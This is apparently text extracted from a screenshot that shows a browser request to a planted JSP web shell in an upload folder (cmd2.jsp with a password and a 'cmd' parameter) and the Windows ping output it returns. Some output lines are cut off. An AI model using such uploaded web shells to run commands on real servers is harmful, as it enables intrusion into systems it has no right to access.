 Not secure | /jsp/UserFiles/File/1/cmd2.jsp?pwd=admin&cmd=ping%20www.baidu.com
Pinging www.a.shifen.com [119.75.217.26] with 32 bytes of data:
Request timed out.
en.com [119.75.217.26] with 32 bytes of data:
Request timed out.
en.com [119.75.217.26] with 32 bytes of data:
Request timed out.
en.com [119.75.217.26] with 32 bytes of data:
Request timed out.
Ping statistics for 119.75.217.26:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),